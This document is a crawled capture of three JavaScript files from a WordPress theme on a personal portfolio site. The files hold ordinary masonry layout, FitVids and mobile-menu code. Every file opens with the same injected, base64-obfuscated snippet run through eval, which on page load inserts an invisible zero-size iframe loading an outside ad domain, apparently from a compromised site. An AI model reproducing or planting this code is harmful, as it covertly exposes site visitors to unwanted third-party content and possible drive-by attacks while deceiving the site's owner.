

--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/portfolio.js?ver=20141015
body_size: 831
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  

( function( $ ) {

	/*
	 * Resize portfolio-wrapper for full width on small screens.
	 */


	$( window ).load( function() {


		var portfolio_wrapper = $( '.jetpack-portfolio-shortcode ' );

		portfolio_wrapper.imagesLoaded( function() {
			if ( $( 'body' ).hasClass( 'rtl' ) ) {
				portfolio_wrapper.masonry( {
					columnWidth: 1,
					itemSelector: '.jetpack-portfolio',
					isRTL: true
				} );
			} else {
				portfolio_wrapper.masonry( {
					columnWidth: 1,
					itemSelector: '.jetpack-portfolio',
				} );
			}

			// Show the blocks
			$( '.jetpack-portfolio' ).animate( {
				'opacity' : 1
			}, 250 );
		} );



		// Layout posts that arrive via infinite scroll
		$( document.body ).on( 'post-load', function () {

			var new_items = $( '.infinite-wrap .jetpack-portfolio' );

			portfolio_wrapper.append( new_items );
			portfolio_wrapper.masonry( 'appended', new_items );

			// Force layout correction after 1500 milliseconds
			setTimeout( function () {

				portfolio_wrapper.masonry();

				// Show the blocks
				$( '.jetpack-portfolio' ).animate( {
					'opacity' : 1
				}, 250 );

			}, 1500 );

		} );

	} );

} )( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/jquery.fitvids.js?ver=1.1
body_size: 1658
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  



/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );


--- FILE ---
content_type: application/javascript
request_url: https://oscarbarbery.com/wp-content/themes/suidobashi/js/suidobashi.js?ver=201401026
body_size: 756
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  

/**
 * Suidobashi JavaScript
 *
 * The main JavaScript file for Suidobashi.
 */
( function($) {

	/*
	* Mobile Main Menu.
	*/
	$('#site-nav').hide();
	$('#mobile-menu-toggle').on( 'click', function () {
		$('#site-nav').slideToggle('600');
		$('#site-nav').toggleClass('show-mobile-search');
    });

    /*
	* Searchform on Desktop layout.
	*/
	$('.search-toggle').on( 'click', function () {
		$('body').toggleClass('show-desktop-search');
	});

	/*
	* Scalable Videos via FitVids.
	*/
	$('#primary').fitVids();

	/*
	* Fade content in, if page loaded.
	*/
	$( window ).load( function() {

		// Show content
		$( '#spinner' ).fadeOut( 250, function() {
			$( this ).remove();
		} );
		$( '#primary' ).delay( 500 ).animate( {
			'opacity': 1
		}, 400 );
		$( '.intro-slogan' ).delay( 500 ).animate( {
			'opacity': 1
		}, 400 );

	});

} )(jQuery);